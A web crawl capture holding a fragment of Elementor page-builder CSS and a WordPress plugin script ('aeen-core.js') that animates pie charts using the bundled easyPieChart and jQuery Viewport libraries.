0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-cf2cf23 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-78d626e > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-19c06ac > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-689479a{margin-top:0px;margin-bottom:0px;padding:40px 25px 63px 25px;}.elementor-7 .elementor-element.elementor-element-6adb95f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7 .elementor-element.elementor-element-a353714:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-a353714 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-10000% -10000%;}.elementor-7 .elementor-element.elementor-element-e0ec005 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-81dbdb0 > .elementor-element-populated{padding:40px 0px 0px 0px;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-3a1dc9e{margin-top:19px;margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-82fc3a2{margin-top:120px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-7 .elementor-element.elementor-element-ae8b441 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-875b835{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-84d4df5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-892d00e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-8e34db1 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-0f05866{margin-top:20px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-7 .elementor-element.elementor-element-4ee3b84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-c95a7b1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-f6ecf2e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-7f615a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-5e4057a > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-3c2fba9{padding:60px 0px 8px 0px;}.elementor-7 .elementor-element.elementor-element-61e2f47 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7 .elementor-element.elementor-element-7e29548{margin-top:-93px;margin-bottom:0px;padding:50px 15px 30px 15px;}.elementor-7 .elementor-element.elementor-element-d39a864 .elementor-divider-separator{width:42%;}.elementor-7 .elementor-element.elementor-element-ce5e91d{column-gap:0px;line-height:1em;}.elementor-7 .elementor-element.elementor-element-80f7b7b > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-a19d52c > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-430ada1 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-b18697a > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-4d2f2de > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-cf2cf23 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-78d626e > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-19c06ac > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 61px 0px;}.elementor-7 .elementor-element.elementor-element-689479a{margin-top:0px;margin-bottom:0px;padding:30px 0px 23px 0px;}.elementor-7 .elementor-element.elementor-element-a353714:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-a353714 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-7 .elementor-element.elementor-element-a353714{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-81dbdb0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 20px 0px;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-84d4df5{width:54.644%;}.elementor-7 .elementor-element.elementor-element-8e34db1{width:45.356%;}.elementor-7 .elementor-element.elementor-element-f6ecf2e{width:54.644%;}.elementor-7 .elementor-element.elementor-element-5e4057a{width:45.356%;}.elementor-7 .elementor-element.elementor-element-e0ec005{width:50%;}.elementor-7 .elementor-element.elementor-element-81dbdb0{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7 .elementor-element.elementor-element-84d4df5{width:100%;}.elementor-7 .elementor-element.elementor-element-8e34db1{width:100%;}.elementor-7 .elementor-element.elementor-element-f6ecf2e{width:100%;}.elementor-7 .elementor-element.elementor-element-5e4057a{width:100%;}.elementor-7 .elementor-element.elementor-element-874a37a{width:100%;}.elementor-7 .elementor-element.elementor-element-80f7b7b{width:100%;}.elementor-7 .elementor-element.elementor-element-a19d52c{width:100%;}.elementor-7 .elementor-element.elementor-element-430ada1{width:100%;}.elementor-7 .elementor-element.elementor-element-b18697a{width:100%;}.elementor-7 .elementor-element.elementor-element-4d2f2de{width:100%;}.elementor-7 .elementor-element.elementor-element-cf2cf23{width:100%;}.elementor-7 .elementor-element.elementor-element-78d626e{width:100%;}.elementor-7 .elementor-element.elementor-element-19c06ac{width:100%;}.elementor-7 .elementor-element.elementor-element-e0ec005{width:100%;}.elementor-7 .elementor-element.elementor-element-81dbdb0{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://masonandmasonpc.net/wp-content/plugins/aeen-core/assets/js/aeen-core.js?ver=6.8.3
body_size: 2535
content:
//function Load
function aeen_core_scripts_load() {
    var $ = jQuery;

    /*=============================================
    =          Circle piechart                    =
    ===============================================*/
    // Avoid `console` errors in browsers that lack a console.
    (function() {
        var method;
        var noop = function () {};
        var methods = [
            'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
            'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
            'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
            'timeline', 'timelineEnd', 'timeStamp', 'trace', 'warn'
        ];
        var length = methods.length;
        var console = (window.console = window.console || {});

        while (length--) {
            method = methods[length];

            // Only stub undefined methods.
            if (!console[method]) {
                console[method] = noop;
            }
        }
    }());

    /**
     * CircleCount
     */
    ! function (t) {
        "use strict";

        function e() {
            var t = document.createElement("style");
            t.appendChild(document.createTextNode("@-ms-viewport { width: device-width; }")), navigator.userAgent.match(/IEMobile\/10\.0/) && t.appendChild(document.createTextNode("@-ms-viewport { width: auto !important; }")), document.getElementsByTagName("head")[0].appendChild(t)
        }

        function a() {
            t(".pie-chart").each(function () {
                var e = t(this),
                    a = e.parent().width(),
                    i = e.attr("data-barSize");
                i > a && (i = a), e.css("height", i), e.css("width", i), e.css("line-height", i + "px"), e.find("i").css({
                    "line-height": i + "px",
                    "font-size": i / 3
                })
            })
        }

        function i() {
            "undefined" != typeof t.fn.easyPieChart && t(".pie-chart:in-viewport").each(function () {
                var e = t(this),
                    a = e.parent().width(),
                    i = e.attr("data-barSize"),
                    n = "square";
                void 0 !== e.attr("data-lineCap") && (n = e.attr("data-lineCap")), i > a && (i = a), e.easyPieChart({
                    animate: 1300,
                    lineCap: n,
                    lineWidth: e.attr("data-lineWidth"),
                    size: i,
                    barColor: e.attr("data-barColor"),
                    trackColor: e.attr("data-trackColor"),
                    scaleColor: "transparent",
                    onStep: function (e, a, i) {
                        t(this.el).find(".pie-chart-percent span").text(Math.round(i))
                    }
                })
            })
        }
        t(document).ready(function () {
            e(), a(), i()
        }), t(window).scroll(function () {
            i()
        })
    }(window.jQuery);

    /* easyPieChart - v2.1.3 - Lightweight plugin to render simple, animated and retina optimized pie charts
     * http://rendro.github.io/easy-pie-chart/
     * Copyright (c) 2013 Robert Fleischmann. Dual licensed under the MIT and GPL licenses.
     */
    !function (a, b) { "object" == typeof exports ? module.exports = b(require("jquery")) : "function" == typeof define && define.amd ? define("EasyPieChart", ["jquery"], b) : b(a.jQuery) }(this, function (a) { var b = function (a, b) { var c, d = document.createElement("canvas"); "undefined" != typeof G_vmlCanvasManager && G_vmlCanvasManager.initElement(d); var e = d.getContext("2d"); d.width = d.height = b.size, a.appendChild(d); var f = 1; window.devicePixelRatio > 1 && (f = window.devicePixelRatio, d.style.width = d.style.height = [b.size, "px"].join(""), d.width = d.height = b.size * f, e.scale(f, f)), e.translate(b.size / 2, b.size / 2), e.rotate((-0.5 + b.rotate / 180) * Math.PI); var g = (b.size - b.lineWidth) / 2; b.scaleColor && b.scaleLength && (g -= b.scaleLength + 2), Date.now = Date.now || function () { return +new Date }; var h = function (a, b, c) { c = Math.min(Math.max(-1, c || 0), 1); var d = 0 >= c ? !0 : !1; e.beginPath(), e.arc(0, 0, g, 0, 2 * Math.PI * c, d), e.strokeStyle = a, e.lineWidth = b, e.stroke() }, i = function () { var a, c, d = 24; e.lineWidth = 1, e.fillStyle = b.scaleColor, e.save(); for (var d = 24; d > 0; --d)d % 6 === 0 ? (c = b.scaleLength, a = 0) : (c = .6 * b.scaleLength, a = b.scaleLength - c), e.fillRect(-b.size / 2 + a, 0, c, 1), e.rotate(Math.PI / 12); e.restore() }, j = function () { return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || function (a) { window.setTimeout(a, 1e3 / 60) } }(), k = function () { b.scaleColor && i(), b.trackColor && h(b.trackColor, b.lineWidth, 1) }; this.clear = function () { e.clearRect(b.size / -2, b.size / -2, b.size, b.size) }, this.draw = function (a) { b.scaleColor || b.trackColor ? e.getImageData && e.putImageData ? c ? e.putImageData(c, 0, 0) : (k(), c = e.getImageData(0, 0, b.size * f, b.size * f)) : (this.clear(), k()) : this.clear(), e.lineCap = b.lineCap; var d; d = "function" == typeof b.barColor ? b.barColor(a) : b.barColor, h(d, b.lineWidth, a / 100) }.bind(this), this.animate = function (a, c) { var d = Date.now(); b.onStart(a, c); var e = function () { var f = Math.min(Date.now() - d, b.animate.duration), g = b.easing(this, f, a, c - a, b.animate.duration); this.draw(g), b.onStep(a, c, g), f >= b.animate.duration ? b.onStop(a, c) : j(e) }.bind(this); j(e) }.bind(this) }, c = function (a, c) { var d = { barColor: "#ef1e25", trackColor: "#f9f9f9", scaleColor: "#dfe0e0", scaleLength: 5, lineCap: "round", lineWidth: 3, size: 110, rotate: 0, animate: { duration: 1e3, enabled: !0 }, easing: function (a, b, c, d, e) { return b /= e / 2, 1 > b ? d / 2 * b * b + c : -d / 2 * (--b * (b - 2) - 1) + c }, onStart: function () { }, onStep: function () { }, onStop: function () { } }; if ("undefined" != typeof b) d.renderer = b; else { if ("undefined" == typeof SVGRenderer) throw new Error("Please load either the SVG- or the CanvasRenderer"); d.renderer = SVGRenderer } var e = {}, f = 0, g = function () { this.el = a, this.options = e; for (var b in d) d.hasOwnProperty(b) && (e[b] = c && "undefined" != typeof c[b] ? c[b] : d[b], "function" == typeof e[b] && (e[b] = e[b].bind(this))); e.easing = "string" == typeof e.easing && "undefined" != typeof jQuery && jQuery.isFunction(jQuery.easing[e.easing]) ? jQuery.easing[e.easing] : d.easing, "number" == typeof e.animate && (e.animate = { duration: e.animate, enabled: !0 }), "boolean" != typeof e.animate || e.animate || (e.animate = { duration: 1e3, enabled: e.animate }), this.renderer = new e.renderer(a, e), this.renderer.draw(f), a.dataset && a.dataset.percent ? this.update(parseFloat(a.dataset.percent)) : a.getAttribute && a.getAttribute("data-percent") && this.update(parseFloat(a.getAttribute("data-percent"))) }.bind(this); this.update = function (a) { return a = parseFloat(a), e.animate.enabled ? this.renderer.animate(f, a) : this.renderer.draw(a), f = a, this }.bind(this), this.disableAnimation = function () { return e.animate.enabled = !1, this }, this.enableAnimation = function () { return e.animate.enabled = !0, this }, g() }; a.fn.easyPieChart = function (b) { return this.each(function () { var d; a.data(this, "easyPieChart") || (d = a.extend({}, b, a(this).data()), a.data(this, "easyPieChart", new c(this, d))) }) } });

    /* Viewport - jQuery selectors for finding elements in viewport
     * http://www.appelsiini.net/projects/viewport
     * Copyright (c) 2008-2009 Mika Tuupola. Released under the MIT license.
     */
    (function ($) { $.belowthefold = function (element, settings) { var fold = $(window).height() + $(window).scrollTop(); return fold <= $(element).offset().top - settings.threshold; }; $.abovethetop = function (element, settings) { var top = $(window).scrollTop(); return top >= $(element).offset().top + $(element).height() - settings.threshold; }; $.rightofscreen = function (element, settings) { var fold = $(window).width() + $(window).scrollLeft(); return fold <= $(element).offset().left - settings.threshold; }; $.leftofscreen = function (element, settings) { var left = $(window).scrollLeft(); return left >= $(element).offset().left + $(element).width() - settings.threshold; }; $.inviewport = function (element, settings) { return !$.rightofscreen(element, settings) && !$.leftofscreen(element, settings) && !$.belowthefold(element, settings) && !$.abovethetop(element, settings); }; $.extend($.expr[':'], { "below-the-fold": function (a, i, m) { return $.belowthefold(a, { threshold: 0 }); }, "above-the-top": function (a, i, m) { return $.abovethetop(a, { threshold: 0 }); }, "left-of-screen": function (a, i, m) { return $.leftofscreen(a, { threshold: 0 }); }, "right-of-screen": function (a, i, m) { return $.rightofscreen(a, { threshold: 0 }); }, "in-viewport": function (a, i, m) { return $.inviewport(a, { threshold: 0 }); } }); })(jQuery);

}


(function ($) {
    "use strict";

    // Window Load+Resize
    $(window).on('load resize', function () {
        // Elementor Frontend Load
        $(window).on('elementor/frontend/init', function () {
            if (elementorFrontend.isEditMode()) {
                elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                    aeen_core_scripts_load();
                });
            }
        });
    });

    // Window Load
    $(window).on('load', function () {
        aeen_core_scripts_load();
    });

})(jQuery);